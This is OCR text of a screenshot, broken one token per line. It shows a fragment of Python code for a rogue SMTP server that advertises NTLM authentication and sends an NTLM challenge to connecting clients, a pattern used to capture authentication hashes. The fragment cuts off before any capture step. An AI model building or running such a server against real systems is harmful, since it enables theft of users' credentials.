
data
.
upper
(
)
.
startswith
(
"HELO"
)
:
                    client
.
send
(
b
"250-
OK\r\n250 AUTH NTLM\r\n"
)
elif
data
.
upper
(
)
.
startswith
(
"AUTH NTLM"
)
:
                    client
.
send
(
b
"334 
NTLM\r\n"
)
elif
len
(
data
)
>
10
:
                    type2 
=
create_ntlm_type2_challenge
(
)
                    b64_type2 
=
base64
.
b64encode
(
type2
)
.
decode
(
'ascii'
)
                    client
.
send
(
f
"334 
{b64_type2}\r\n"
.
encode
(
)
)
                    time
.
sleep
(
1
)
                    client
.
recv
(
8192
)
                    client
.
send
(
b
"235 